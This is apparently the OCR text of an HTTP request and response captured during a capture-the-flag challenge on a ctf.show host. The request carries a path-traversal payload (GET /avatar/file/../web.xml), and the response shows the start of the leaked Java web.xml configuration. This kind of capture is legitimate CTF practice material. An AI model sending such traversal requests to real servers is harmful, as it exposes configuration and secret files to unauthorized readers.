 GET /avatar/file/../web.xml HTTP/1.1
Host: 4a2873ec-fbce-485f-a3c7-c5e482e81fbf.challenge.ctf.show
Cookie: JSESSIONID=5B68CB2284398D531347758D8C4139AA
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google
Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://4a2873ec-fbce-485f-a3c7-c5e482e81fbf.challenge.ctf.show/page/u
ser/add
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: close
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.20.1
3 Date: Fri, 12 Sep 2025 12:22:17 GMT
4 Content-Type: image/jpeg
5 Content-Length: 1358
6 Connection: close
7 Accept-Ranges: bytes
8 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
15 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
16 xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
17 version="4.0">
18 <context-param>
19 <param-name>contextConfigLocation</param-name>
20 <param-value>/WEB-INF/applicationContext.xml</param-value>